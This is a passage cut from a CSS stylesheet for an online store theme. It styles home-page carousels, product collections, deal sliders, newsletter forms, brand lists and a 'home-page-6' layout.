  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: 0.8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-page-6 .title-home-page {
  font-size: 150%;
  border-bottom: 2px solid #d0052b;
  margin-bottom: 12px;
  padding: 0;
}
.home-page-6 .title-home-page:before {
  display: none;
}
.home-page-6 .title-home-page-2 {
  font-size: 150%;
  border: none;
  margin-bottom: 12px;
  padding: 0;
  color: #d0052b;
}
.home-page-6 .title-home-page-2:before {
  display: none;
}
.home-page-6 .collection-sidebar {
  margin-bottom: 30px;
  margin-top: -8px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list {
  display: table;
  width: 100%;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li {
  background: #fafafa;
  border: 1px solid #eee;
  margin-bottom: 3px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li a {
  display: block;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .icon-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  min-width: 69px;
  text-align: center;
  opacity: 0.7;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .name-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  font-size: 116.67%;
  color: #444;
  text-transform: uppercase;
  font-weight: bold;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  background: #fff;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover .icon-collection {
  opacity: 1;
}
.home-page-6 .slideshow-index {
  margin-bottom: 35px;
}
.home-page-6 .slider-deal-type2 {
  padding: 10px 70px 0;
  margin-bottom: 40px;
}
.home-page-6 .slider-deal-type2 .owl-controls .owl-nav div:before {
  font-size: 21px;
  line-height: 42px;
}
.home-page-6 .banner-v61 {
  display: table;
  margin-bottom: 50px;
  width: 100%;
}
.home-page-6 .banner-v61 .left-banner {
  float: left;
  margin-right: 10px;
}
.home-page-6 .banner-v61 .right-banner {
  float: right;
}
.home-page-6 .banner-v61 .right-banner a:first-child {
  margin-bottom: 10px;
}
.home-page-6 .sm-listing-tabs .products-grid .item .item-inner {
  margin-bottom: 0;
}
.home-page-6 .sm-listing-tabs .ltabs-items-container {
  border: 1px solid #eee;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  display: none;
  position: absolute;
  right: 100px;
  top: -46px;
  z-index: 10;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  cursor: pointer;
  float: left;
  margin-left: 30px;
  height: 47px;
  line-height: 47px;
  border-top: none !important;
  padding-bottom: 8px;
  text-transform: uppercase;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: 40%;
  width: 100%;
  z-index: 1;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next {
  border-left: none;
  float: right;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev {
  border-right: none;
  float: left;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .listingtab-custom {
  position: relative;
}
.home-page-6 .listingtab-custom.tab-custom-1 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom.tab-custom-2 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info {
  padding: 5px 20px 16px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info .price-box {
  margin-bottom: 9px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner:hover {
  z-index: 20;
  position: relative;
}
.home-page-6 .listingtab-custom .ltabs-loading-first,
.home-page-6 .listingtab-custom .ltabs-loading {
  min-height: 431px;
}
.home-page-6 .listingtab-custom .custom-image {
  float: left;
}
.home-page-6 .tab-custom-3 {
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv {
  background-color: #f3f4f8;
  padding: 60px 0;
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv .services-home {
  clear: both;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy {
  border: 1px solid #eee;
  background-color: #fff;
  clear: both;
  display: inline-block;
  font-size: 116.6%;
  text-transform: uppercase;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner {
  display: table;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
  border-right: 1px solid #eee;
  float: left;
  line-height: 19px;
  padding: 0 35px;
  width: 25%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:last-child {
  border-right: none;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a em {
  width: 50px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  font-size: 40px;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding-left: 35px;
}
.home-page-6 .latest-post-wrapper {
  margin-bottom: 40px;
}
.home-page-6 .latest-post-wrapper .slider-post-container {
  border: 1px solid #eee;
  padding: 30px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content {
  border: none;
  padding: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .postContent {
  border-top: 1px solid #eee;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore {
  border: 1px solid #eee;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav {
  position: absolute;
  top: -73px;
  right: -31px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .product-featured {
  margin-bottom: 40px;
}
.home-page-6 .product-featured .block-content-products {
  border: 1px solid #eee;
  display: table;
  width: 100%;
}
.home-page-6 .product-featured .block-content-products > div {
  padding: 0;
}
.home-page-6 .product-featured .products-grid .item {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner {
  padding: 10px;
  margin: 0;
}
.home-page-6 .product-featured .products-grid .item .item-inner .sm_quickview_handler {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner:after {
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-image {
  float: left;
  width: 140px;
  border: none;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info {
  margin-left: 150px;
  padding-left: 0;
  padding-bottom: 15px;
  padding-right: 10px;
  text-align: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
  padding-top: 10px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action form {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
